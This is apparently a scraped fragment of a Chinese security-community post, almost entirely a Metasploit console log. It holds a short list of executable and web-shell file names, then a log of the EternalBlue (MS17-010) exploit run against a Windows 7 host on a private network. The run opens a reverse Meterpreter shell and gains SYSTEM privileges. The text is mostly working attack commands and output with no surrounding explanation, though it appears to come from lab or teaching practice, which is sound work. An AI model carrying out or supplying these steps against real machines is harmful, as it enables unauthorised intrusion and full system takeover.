 设备
3.exe
123.exe
shell.php
win_met_re.exe
xxx.exe
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.42.128
rhosts ⇒ 192.168.42.128
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.42.129:4444
[*] 192.168.42.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.42.128:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-b
it)
[*] 192.168.42.128:445    - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.42.128:445 - Connecting to target for exploitation.
[+] 192.168.42.128:445 - Connection established for exploitation.
[+] 192.168.42.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.42.128:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.42.128:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.42.128:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.42.128:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.42.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.42.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.42.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.42.128:445 - Starting non-paged pool grooming
[+] 192.168.42.128:445 - Sending SMBv2 buffers
[+] 192.168.42.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.42.128:445 - Sending final SMBv2 buffers.
[*] 192.168.42.128:445 - Sending last fragment of exploit packet!
[*] 192.168.42.128:445 - Receiving response from exploit packet
[+] 192.168.42.128:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.42.128:445 - Sending egg to corrupted connection.
[*] 192.168.42.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.42.128
[*] Meterpreter session 4 opened (192.168.42.129:4444 → 192.168.42.128:1976) at 2020-11-14 18:23:55 +0800
[+] 192.168.42.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.42.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.42.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
先知社区